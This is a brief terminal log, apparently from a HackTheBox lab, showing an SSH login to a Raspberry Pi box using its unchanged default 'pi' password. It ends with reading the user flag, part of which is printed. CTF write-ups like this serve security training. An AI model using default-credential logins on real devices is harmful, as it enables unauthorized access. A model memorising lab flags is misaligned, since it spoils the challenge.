 [kali@kali ~/htb/mirai/exploit] ssh pi@10.10.10.48
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov  2 16:18:30 2022 from 10.10.14.4
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new
 password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new
 password.
pi@raspberrypi:~ $ whoami;hostname;cat Desktop/user.txt
pi
raspberrypi
ff837 8838dpi@raspberrypi:~ $